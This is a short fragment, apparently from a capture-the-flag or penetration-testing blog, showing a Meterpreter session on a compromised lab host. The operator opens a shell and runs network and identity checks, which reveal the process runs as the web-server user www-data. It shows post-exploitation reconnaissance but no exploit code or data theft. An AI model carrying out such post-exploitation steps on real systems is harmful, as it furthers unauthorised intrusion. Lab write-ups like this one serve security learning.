 192.168.0.18 10.8.213.110 10.10.197.224 - Blog Mar 3 | 15:24
meterpreter > shell
Process 1429 created.
Channel 7 created.
ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:83:c3:e0:3d:db brd ff:ff:ff:ff:ff:ff
inet 10.10.197.224/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3187sec preferred_lft 3187sec
inet6 fe80::83:c3ff:fee0:3ddb/64 scope link
valid_lft forever preferred_lft forever
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)